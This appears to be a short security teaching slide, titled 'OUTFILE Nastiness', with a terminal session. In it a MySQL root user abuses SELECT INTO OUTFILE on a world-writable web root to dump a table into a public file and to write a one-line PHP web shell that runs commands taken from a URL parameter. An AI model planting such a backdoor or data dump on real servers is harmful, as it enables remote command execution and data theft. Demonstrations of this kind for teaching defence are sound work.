 OUTFILE Nastiness

[jukeane@topsail ~]$ ls -latdr /var/www/html

drwxrwsrwx 36 apache jukeane 4096 2009-06-04 08:30 /var/www/html/

[jukeane@topsail ~]$ mysql -u root -p p

Enter password:

Welcome to the MySQL monitor. Commands end with ; or \g.

mysql> select * from content into outfile '/var/www/html/passwd.txt';

Query OK, 36 rows affected (0.00 sec)

mysql> select '<?php echo system($_GET[\'cmd\']);?>' from dual into outfile '/var/www/html/backdoor.php';

Query OK, 1 row affected (0.00 sec)

mysql> exit

Bye

©Copyright Justin C. Klein Keane
<jukeane@sas.upenn.edu>